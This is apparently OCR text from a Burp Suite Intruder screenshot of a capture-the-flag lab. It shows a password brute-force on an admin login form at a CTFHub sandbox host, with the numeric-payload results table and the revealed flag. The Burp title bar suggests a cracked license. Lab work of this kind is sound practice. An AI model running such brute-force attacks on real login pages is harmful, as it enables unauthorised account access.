 此电脑
回收站
1.py
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: challenge-dcffb5c02ea14415.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://challenge-dcffb5c02ea14415.sandbox.ctfhub.com:10080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://challenge-dcffb5c02ea14415.sandbox.ctfhub.com:10080
Connection: close
Upgrade-Insecure-Requests: 1
name=admin&password=admin§§&referer=
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 656
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
668 666 200 2669
0 200 2646
1 200 2646
2 0 200 2646
3 1 200 2646
4 2 200 2646
5 3 200 2646
6 4 200 2646
7 5 200 2646
8 6 200 2646
9 7 200 2646
Request Response
Raw Headers Hex HTML Render
<label for="password" class="sr-only">密码</label>
<input type="password" id="password" name="password" class="text-l w-100" placeholder="密码" />
</p>
<p class="submit">
<button type="submit" class="btn btn-l w-100 primary">登录</button>
<input type="hidden" name="referer" value="" />
</p>
<p>
<label for="remember"><input type="checkbox" name="remember" class="checkbox" value="1" id="remember" />
下次自动登录</label>
</p>
<p>
ctfhub{40e6f3214de8329ea7bf66e998b985bb3d31ea7c}
</p>
</form>
? < + > Type a search term 0 matches
Finished